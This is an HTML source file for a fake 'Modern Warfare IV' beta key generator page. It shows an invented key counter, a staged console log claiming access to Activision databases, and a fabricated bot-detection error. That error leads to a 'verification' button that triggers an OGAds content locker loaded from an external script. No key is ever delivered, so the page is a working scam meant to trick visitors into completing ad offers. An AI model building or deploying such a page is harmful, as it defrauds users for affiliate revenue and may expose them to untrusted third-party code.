
<file: generator.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MW4 - Secure Beta Portal</title>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            background-color: #0b0e14;
            color: #ffffff;
            background-image: linear-gradient(rgba(11, 14, 20, 0.85), rgba(11, 14, 20, 0.95)), url('https://images.unsplash.com/photo-1542751371-adc38448a05e?auto=format&fit=crop&w=1350&q=80');
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            background-attachment: fixed;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        header {
            width: 100%;
            padding: 20px;
            text-align: center;
            background: rgba(16, 22, 32, 0.9);
            border-bottom: 3px solid #ff4e00;
            box-shadow: 0 4px 15px rgba(0,0,0,0.5);
        }

        header h1 {
            font-size: 1.8rem;
            text-transform: uppercase;
            letter-spacing: 2px;
            color: #ff4e00;
        }

        header span {
            color: #fff;
        }

        .container {
            max-width: 600px;
            width: 90%;
            margin: 40px auto;
            background: rgba(16, 22, 32, 0.95);
            border: 1px solid #2a3447;
            border-radius: 8px;
            padding: 30px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.7);
            text-align: center;
        }

        h2 {
            font-size: 1.5rem;
            margin-bottom: 10px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        p.subtitle {
            color: #94a3b8;
            font-size: 0.95rem;
            margin-bottom: 25px;
        }

        .status-box {
            display: flex;
            justify-content: space-around;
            background: rgba(255, 78, 0, 0.1);
            border: 1px dashed #ff4e00;
            padding: 12px;
            border-radius: 6px;
            margin-bottom: 25px;
            font-size: 0.9rem;
        }

        .status-item span {
            font-weight: bold;
            color: #ff4e00;
        }

        .step-title {
            font-size: 1.1rem;
            margin-bottom: 15px;
            color: #ff4e00;
            text-transform: uppercase;
            font-weight: bold;
        }

        .platform-selector {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
            margin-bottom: 25px;
        }

        .platform-btn {
            background: #1e293b;
            border: 2px solid #334155;
            color: white;
            padding: 15px 10px;
            border-radius: 6px;
            cursor: pointer;
            font-weight: bold;
            transition: all 0.3s ease;
            font-size: 0.9rem;
        }

        .platform-btn:hover {
            border-color: #ff4e00;
            background: #2a3447;
        }

        .platform-btn.active {
            background: #ff4e00;
            border-color: #ff4e00;
            box-shadow: 0 0 15px rgba(255, 78, 0, 0.4);
        }

        .action-btn {
            width: 100%;
            background: linear-gradient(135deg, #ff4e00, #ec4899);
            color: white;
            border: none;
            padding: 18px;
            font-size: 1.2rem;
            font-weight: bold;
            text-transform: uppercase;
            letter-spacing: 1px;
            border-radius: 6px;
            cursor: pointer;
            box-shadow: 0 5px 15px rgba(255, 78, 0, 0.4);
            transition: transform 0.2s, box-shadow 0.2s;
        }

        .action-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(255, 78, 0, 0.6);
        }

        /* Generator Animation Area */
        .generator-console {
            display: none;
            background: #020617;
            border: 1px solid #1e293b;
            border-radius: 6px;
            padding: 20px;
            margin-top: 20px;
            text-align: left;
            font-family: 'Courier New', Courier, monospace;
            font-size: 0.85rem;
            color: #38bdf8;
            max-height: 200px;
            overflow-y: auto;
        }

        .console-log {
            margin-bottom: 8px;
            line-height: 1.4;
        }

        .progress-container {
            display: none;
            width: 100%;
            background-color: #1e293b;
            border-radius: 10px;
            margin: 20px 0;
            overflow: hidden;
        }

        .progress-bar {
            width: 0%;
            height: 12px;
            background: linear-gradient(90deg, #ff4e00, #38bdf8);
            box-shadow: 0 0 10px rgba(56, 189, 248, 0.5);
            transition: width 0.1s linear;
        }

        /* Overlay / Locker Call Trigger Style */
        .verification-box {
            display: none;
            background: rgba(30, 41, 59, 0.5);
            border: 2px solid #f43f5e;
            border-radius: 6px;
            padding: 20px;
            margin-top: 20px;
            animation: pulse 2s infinite;
        }

        @keyframes pulse {
            0% { box-shadow: 0 0 0 0 rgba(244, 63, 94, 0.4); }
            70% { box-shadow: 0 0 0 10px rgba(244, 63, 94, 0); }
            100% { box-shadow: 0 0 0 0 rgba(244, 63, 94, 0); }
        }

        .verification-box h3 {
            color: #f43f5e;
            margin-bottom: 10px;
            text-transform: uppercase;
        }

        .verify-btn {
            background: #f43f5e;
            color: white;
            border: none;
            padding: 12px 25px;
            font-size: 1rem;
            font-weight: bold;
            border-radius: 4px;
            cursor: pointer;
            margin-top: 15px;
            text-transform: uppercase;
        }

        /* Force OgAds links to be white */
        .og_offers a, #og_offers a, .offer-list a, .og-offer-text { 
            color: #ffffff !important; 
            text-decoration: none !important; 
        }
    </style>

    <!-- OGADS SCRIPT INJECTED HERE -->
    <script type="text/javascript" id="ogjs" src="https://quikfun.info/cl/js/o4epoq"></script>
</head>
<body>

    <header>
        <h1>Modern Warfare <span>IV</span> Beta</h1>
    </header>

    <div class="container">
        <h2>Key Generator Portal</h2>
        <p class="subtitle">Select your platform to generate a secure Beta Key.</p>

        <div class="status-box">
            <div class="status-item">Status: <span>ONLINE</span></div>
            <div class="status-item">Keys Left: <span id="keys-count">142</span></div>
        </div>

        <div id="setup-area">
            <div class="step-title">1. Select Your Platform</div>
            <div class="platform-selector">
                <button class="platform-btn active" onclick="selectPlatform(this, 'PC')">PC / BNET</button>
                <button class="platform-btn" onclick="selectPlatform(this, 'PS5')">PS5</button>
                <button class="platform-btn" onclick="selectPlatform(this, 'XBOX')">XBOX</button>
            </div>

            <button class="action-btn" onclick="startGeneration()">Generate Beta Key</button>
        </div>

        <!-- Animation Elements -->
        <div class="progress-container" id="progress-container">
            <div class="progress-bar" id="progress-bar"></div>
        </div>

        <div class="generator-console" id="generator-console"></div>

        <!-- Verification Trigger -->
        <div class="verification-box" id="verification-box">
            <h3>Anti-Bot Verification Required</h3>
            <p style="font-size: 0.9rem; color: #cbd5e1;">To prevent automated bots from hoarding MW4 Beta Keys, please manually verify your request.</p>
            <button class="verify-btn" onclick="callOgadsLocker()">Verify Now</button>
        </div>
    </div>

    <script>
        let selectedPlatform = "PC";

        setInterval(() => {
            let countEl = document.getElementById('keys-count');
            let currentCount = parseInt(countEl.innerText);
            if(currentCount > 7) {
                countEl.innerText = currentCount - Math.floor(Math.random() * 2);
            }
        }, 8000);

        function selectPlatform(element, platform) {
            document.querySelectorAll('.platform-btn').forEach(btn => btn.classList.remove('active'));
            element.classList.add('active');
            selectedPlatform = platform;
        }

        function startGeneration() {
            document.getElementById('setup-area').style.display = 'none';
            document.getElementById('progress-container').style.display = 'block';
            document.getElementById('generator-console').style.display = 'block';

            const consoleEl = document.getElementById('generator-console');
            const progressBar = document.getElementById('progress-bar');
            
            const logs = [
                "Connecting to Activision main secure databases...",
                "Searching for available unused MW4 Beta Pools...",
                `Found available key package allocation for platform: ${selectedPlatform}`,
                "Extracting unique 25-digit Alpha-Numeric validation key...",
                "Key Generated successfully: MW4B-XXXXX-XXXXX-XXXXX",
                "Error: Automated bot-like activity patterns detected from your IP.",
                "Launching Anti-Bot Cryptographic Human Verification protocol..."
            ];

            let logIndex = 0;
            let progress = 0;

            const interval = setInterval(() => {
                if (progress < 100) {
                    progress += 2;
                    progressBar.style.width = progress + '%';
                    
                    if (progress % 14 === 0 && logIndex < logs.length) {
                        let p = document.createElement('div');
                        p.className = 'console-log';
                        p.innerText = `> ${logs[logIndex]}`;
                        consoleEl.appendChild(p);
                        consoleEl.scrollTop = consoleEl.scrollHeight;
                        logIndex++;
                    }
                } else {
                    clearInterval(interval);
                    document.getElementById('verification-box').style.display = 'block';
                    let p = document.createElement('div');
                    p.className = 'console-log';
                    p.style.color = '#f43f5e';
                    p.style.fontWeight = 'bold';
                    p.innerText = `> CRITICAL: Action Required. Please complete verification below to reveal full license key.`;
                    consoleEl.appendChild(p);
                    consoleEl.scrollTop = consoleEl.scrollHeight;
                }
            }, 60);
        }

        // TRIGGER THE OGADS LOCKER
        function callOgadsLocker() {
            if (typeof og_load === 'function') {
                og_load(); 
            } else {
                alert("Please disable AdBlock to complete verification.");
            }
        }
    </script>
</body>
</html>
</file>
